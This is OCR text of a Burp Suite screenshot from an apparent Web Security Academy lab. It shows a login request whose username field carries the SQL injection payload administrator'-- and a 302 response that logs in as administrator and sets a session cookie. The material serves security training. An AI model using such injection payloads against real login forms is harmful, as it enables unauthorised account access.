 Request
Pretty Raw Hex \n
https://0a96001104a87a3c83133828000f009c.web-security-acade
my.net/login
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 75
1 Origin:
https://0a96001104a87a3c83133828000f009c.web-security-acade
my.net
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 csrf=OwbBPuiJVcMC56NThlGl6YvT52dTLLd6&username=
administrator'--&password=''
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=4IqmIkqueI38S61EU7wav2qxVYhA9u1p;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7